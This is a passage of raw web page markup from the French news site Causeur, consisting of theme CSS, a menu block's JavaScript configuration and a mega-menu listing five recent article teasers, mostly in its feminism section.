<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "492";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" class="td-image-wrap " title="Toutes des championnes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/prix-Gouincourt-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" title="Toutes des championnes">Toutes des championnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:59:00+01:00" >12 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 